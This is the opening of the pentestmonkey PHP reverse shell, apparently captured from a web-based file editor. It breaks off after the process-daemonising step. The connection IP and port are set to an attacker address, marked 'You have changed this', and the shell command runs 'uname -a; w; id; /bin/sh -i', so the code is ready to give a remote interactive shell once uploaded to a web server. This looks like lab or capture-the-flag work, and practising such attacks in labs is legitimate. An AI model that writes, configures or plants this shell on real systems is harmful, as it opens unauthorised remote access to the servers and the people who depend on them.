 Press F10 to toggle Full Screen editing.
1
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5
6 set_time_limit (0);
7 $VERSION = "1.0";
8 $ip = '10.14.6.119';  // You have changed this
9 $port = 1234;  // And this
10 $chunk_size = 1400;
11 $write_a = null;
12 $error_a = null;
13 $shell = 'uname -a; w; id; /bin/sh -i';
14 $daemon = 0;
15 $debug = 0;
16
17 //
18 // Daemonise ourself if possible to avoid zombies later
19 //
20
21 // pcntl_fork is hardly ever available, but will allow us to daemonise
22 // our php process and avoid zombies.  Worth a try...
23 if (function_exists('pcntl_fork')) {
24   // Fork and have the parent process exit
25   $pid = pcntl_fork();
26
27   if ($pid == -1) {
28     printit("ERROR: Can't fork");
29     exit(1);
30   }
31
32   if ($pid) {
33     exit(0);  // Parent exits
34   }
35
36   // Make the current process a session leader